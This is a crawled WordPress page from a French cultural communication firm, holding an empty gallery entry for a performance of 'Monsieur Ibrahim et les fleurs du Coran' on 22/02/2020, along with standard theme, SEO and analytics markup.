

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://evokproductions.fr/galleries/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve/
body_size: 8103
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>MONSIEUR IBRAHIM ET LES FLEURS DU CORAN – Théâtre Le Rhône de Bourg Les Valence – 22/02/2020 – Réservé | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://evokproductions.fr/galleries/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MONSIEUR IBRAHIM ET LES FLEURS DU CORAN – Théâtre Le Rhône de Bourg Les Valence – 22/02/2020 – Réservé | Evok Productions" />
		<meta property="og:url" content="http://evokproductions.fr/galleries/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve/" />
		<meta property="article:published_time" content="2020-01-13T09:16:01+00:00" />
		<meta property="article:modified_time" content="2020-01-13T09:16:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MONSIEUR IBRAHIM ET LES FLEURS DU CORAN – Théâtre Le Rhône de Bourg Les Valence – 22/02/2020 – Réservé | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/#listItem","name":"Galleries"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/#listItem","position":2,"name":"Galleries","item":"http:\/\/evokproductions.fr\/galleries\/","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/gallery-category\/diffusions\/#listItem","name":"Diffusions"},"previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/gallery-category\/diffusions\/#listItem","position":3,"name":"Diffusions","item":"http:\/\/evokproductions.fr\/gallery-category\/diffusions\/","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/#listItem","name":"MONSIEUR IBRAHIM ET LES FLEURS DU CORAN \u2013 Th\u00e9\u00e2tre Le Rh\u00f4ne de Bourg Les Valence \u2013 22\/02\/2020 \u2013 R\u00e9serv\u00e9"},"previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/#listItem","name":"Galleries"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/#listItem","position":4,"name":"MONSIEUR IBRAHIM ET LES FLEURS DU CORAN \u2013 Th\u00e9\u00e2tre Le Rh\u00f4ne de Bourg Les Valence \u2013 22\/02\/2020 \u2013 R\u00e9serv\u00e9","previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/gallery-category\/diffusions\/#listItem","name":"Diffusions"}}]},{"@type":"Organization","@id":"http:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"http:\/\/evokproductions.fr\/"},{"@type":"WebPage","@id":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/#webpage","url":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/","name":"MONSIEUR IBRAHIM ET LES FLEURS DU CORAN \u2013 Th\u00e9\u00e2tre Le Rh\u00f4ne de Bourg Les Valence \u2013 22\/02\/2020 \u2013 R\u00e9serv\u00e9 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"http:\/\/evokproductions.fr\/galleries\/monsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve\/#breadcrumblist"},"datePublished":"2020-01-13T11:16:01+02:00","dateModified":"2020-01-13T11:16:01+02:00"},{"@type":"WebSite","@id":"http:\/\/evokproductions.fr\/#website","url":"http:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="http://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="http://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='http://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='http://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="http://evokproductions.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='http://evokproductions.fr/?p=20890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fmonsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fmonsieur-ibrahim-et-les-fleurs-du-coran-theatre-le-rhone-de-bourg-les-valence-22-02-2020-reserve%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="http://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="wp-singular cpt_gallery-template-default single single-cpt_gallery postid-20890 wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="http://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
					Galleries					</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
											<article id="gallery-20890" class="entry post-20890 cpt_gallery type-cpt_gallery status-publish hentry gallery-category-diffusions">
					<h1 class="entry-title">MONSIEUR IBRAHIM ET LES FLEURS DU CORAN – Théâtre Le Rhône de Bourg Les Valence – 22/02/2020 – Réservé</h1>
					<div class="row">
																	</div>
				</article>
						</div>
		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
